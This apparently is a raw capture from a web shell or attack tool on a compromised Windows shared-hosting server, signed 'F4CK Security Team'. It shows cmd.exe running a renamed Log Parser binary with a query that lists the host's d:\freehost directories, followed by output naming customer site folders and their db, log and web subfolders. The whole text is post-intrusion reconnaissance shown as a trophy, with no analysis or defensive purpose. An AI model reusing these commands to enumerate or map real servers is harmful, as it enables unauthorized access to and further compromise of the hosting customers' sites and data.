 CmdPath:
c:\windows\system32\cmd.exe
Argument:
/c c:\windows\7i24IISLOG "select top 100 path from d:\freehost\*.*" -i:FS -rtp:-1
Path
-----------------------------------------
d:\freehost\.
d:\freehost\..
d:\freehost\syr001
d:\freehost\syr002
d:\freehost\zhushan11602
d:\freehost\zhushan11608
d:\freehost\zs11601
d:\freehost\zs11602
d:\freehost\zs11603
d:\freehost\zs11604
d:\freehost\zs11605
d:\freehost\zs11606
d:\freehost\zs11607
d:\freehost\zs11608
d:\freehost\zs11609
d:\freehost\zs11610
d:\freehost\zs11611
d:\freehost\zs11612
d:\freehost\syr001\.
d:\freehost\syr001\..
d:\freehost\syr001\db
d:\freehost\syr001\log
d:\freehost\syr001\web
d:\freehost\syr002\.
d:\freehost\syr002\..
d:\freehost\syr002\db
d:\freehost\syr002\log
F4CK
Security Team